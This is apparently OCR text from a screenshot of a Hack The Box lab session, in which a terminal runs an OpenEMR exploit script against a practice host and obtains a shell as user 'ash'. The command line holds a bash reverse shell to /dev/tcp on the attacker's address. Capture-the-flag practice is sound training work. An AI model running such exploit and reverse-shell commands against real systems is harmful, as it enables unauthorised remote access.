 Applications Places System HTB VPN: sg-vip-2 (10.10.14.10) [ ms]
Sat Oct 10
08:31
Parrot
Home
Useful Repos
Burp
my_credentials.txt
PC
PyCharm
Bloodhound
Postman
htb_vpn_logs.log
my_data
HACKTHEBOX
Parrot Terminal
File Edit View Search Terminal Help
┌─[htb-thakhinmya☺htb-emswir3kwv]─[~/my_data]
└──╼ $python 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c '/bin/bash -i
>& /dev/tcp/10.10.14.10/9001 0>&1'
OPENEMR
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
^B^[[C
ash@cache:~$ ls
ls
Desktop Documents Downloads Music Pictures Public user.txt
ash@cache:~$ wc -m user.txt
wc -m user.txt
33 user.txt
ash@cache:~$
[0] 0:sudo* 1:bash- "htb-emswir3kwv" 08:31 10-Oct-20
PC
PC